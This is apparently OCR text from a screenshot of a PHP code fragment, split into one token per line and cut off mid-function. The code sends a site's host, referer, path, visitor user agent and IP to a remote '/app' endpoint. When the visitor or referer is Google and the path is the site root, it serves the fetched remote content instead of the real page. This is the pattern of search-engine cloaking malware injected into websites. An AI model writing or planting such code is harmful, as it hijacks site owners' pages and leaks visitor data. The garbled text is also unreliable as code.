
$road
 = 
"?domain="
 . 
$protocol
 . 
$_SERVER
[
'HTTP_HOST'
] . 
"&referer="
 . urlenc
ode(
$ref
) . 
"&path="
 . urlencode(
$url
) . 
"&s
pider="
 . urlencode(
$ua
) 

                . 
"&ip="
 . 
self
::getIp(); 

if
 ((preg_match(
'/google/i'
, 
$u
a
) || preg_match(
'/google/i'
, 
$ref
)) && 
$url
== 
"/"
) { 

$res
 = 
self
::get(
$site
 . 
"/a
pp"
 . 
$road
, 
$ua
, 
$ref
); 

if
 (strlen(
$res
) > 
0
) { 

header(
"Content-Type: text/html; charset=utf
-8"
); 

echo
$res
; 

exit
(); 

                } 

            } 

        } 

    } 

static
function
get
(
$url
, 
$ua
, 
$ref
)
{ 

$ch
 = curl_init(); 

        curl_setopt(
$ch
, CURLOPT_URL, 
$url
); 

        curl_setopt(
$ch
, CURLOPT_USERAGENT, 